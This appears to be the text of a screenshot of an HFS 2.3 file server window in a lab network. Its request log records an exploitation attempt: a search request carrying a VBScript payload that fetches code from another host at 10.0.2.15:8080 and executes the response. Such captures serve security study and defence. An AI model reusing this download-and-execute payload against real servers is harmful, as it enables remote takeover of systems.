 HFS ~ HTTP File Server 2.3 Build 288
Menu Port: 8080 You are in Easy mode
Open in browser http://10.0.2.4:8080/ Copy to clipboard
Virtual File System
/
prueba.txt
Log
13:00:14 10.0.2.15:51742 Requested GET /
13:03:23 10.0.2.15:36713 Requested GET /?search=> On+Error+Resume+Next
> x.Open+"GET","http://10.0.2.15:8080/WUTrcceap7",False
> If+Err.Number+<>+0+Then
> wsh.exit
> End+If
> x.Send
> Execute+x.responseText.}
13:03:23 10.0.2.15:33645 Requested GET /?search=13:04:54 10.0.2.15:51798 Requested GET /